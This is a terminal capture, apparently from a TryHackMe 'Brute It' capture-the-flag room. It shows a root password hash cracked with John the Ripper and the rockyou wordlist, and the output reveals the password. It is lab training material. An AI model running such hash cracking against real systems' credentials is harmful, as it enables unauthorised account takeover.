 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/brute_it]
└─$ echo 'root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:::::::' > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football         (root)
1g 0:00:00:00 DONE (2025-08-11 15:39) 6.250g/s 800.0p/s 800.0c/s 800.0C/s 123456..diamond
Use the "--show" option to display all of the cracked passwords reliably
Session completed.